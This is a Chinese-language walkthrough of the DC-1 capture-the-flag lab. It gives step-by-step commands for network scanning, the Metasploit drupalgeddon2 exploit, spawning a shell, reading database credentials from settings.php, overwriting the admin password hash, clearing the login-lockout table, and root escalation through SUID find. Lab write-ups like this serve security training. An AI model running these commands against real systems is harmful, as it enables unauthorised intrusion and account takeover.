目录



对下载的DC-1.zip文件进行解压

VM打开DC-1.ova文件(快捷键Ctrl+O)

开启DC-1



将DC-1的网络模式换成NET模式,方便使用kali进行同网段扫描

环境

kali的IP:192.168.20.129;DC-1靶机的IP192.168.20.130

信息收集

查看kali的IP

netdiscover发现DC-1靶机IP

netdiscover -r 192.168.20.1/24



nmap扫描DC-1靶机信息

nmap -A -v -T4 192.168.20.130



访问80端口

搜索Drupal

Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成,在GPL2.0及更新协议下发布

漏洞扫描

msf搜索相关漏洞

search drupal

Check中为"yes"的都可以使用

漏洞利用





使用模板二

use exploit/unix/webapp/drupal_drupalgeddon2

show options查看模板的需要配置的地方

配置RHOSTS

set rhosts 192.168.20.130

run

shell进入后渗透模块,使用python反弹一个交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

找到flag1

ls查看当前文件夹下的文件,找到flag1.txt

查看flag1.txt

flag1提示:每个优秀的CMS都需要一个配置文件—您也需要

Drupal的默认配置文件为 /var/www/sites/default/settings.php

找到flag2

进入sites/default/下找settings.php,在配置文件中发现flag2和一些数据库信息

通过mysql,我们查看3306端口是否开放

netstat -anptl

已经知道数据库的账号密码,而且3306端口已开放,登录数据库

mysql -u dbuser -p

查看数据库

show databases;

查看drupaldb数据库中的表

use drupaldb;

show tables;



查看user表中的用户

select * from users;



在scripts录有password-hash.sh文件,可以用该文件生成自己的密码hash值替换数据库hash

find . -name “hash”

php scripts/password-hash.sh password

修改密码

update drupaldb.users set pass='$S$DNTdRYn.oOsIM0QzOSYWQhI7XXGqr0igs4tDhcSJgEXaGVwuCKnv' where name="admin"; ##修改密码

报错解决:

Sorry, there have been more than 5 failed login attempts for this account. It is temporarily blocked. Try again later or request a new password.

drupal的用户登录中,连续密码输入错误5次 该账号就无法再登录 ,试五遍就让你重置密码。

所以清除flood

truncate flood;



登录网站

找到flag3

Flag3提示词有perms、find、-exec、shadow共四个特殊提示词



SUID提权



cat /etc/passwd



找到flag4

使用find命令查找有特殊权限suid的命令

find / -perm -4000

使用find命令提权

find / -exec “/bin/bash” -p ;





cat flag4.txt

找到thefinalflag.txt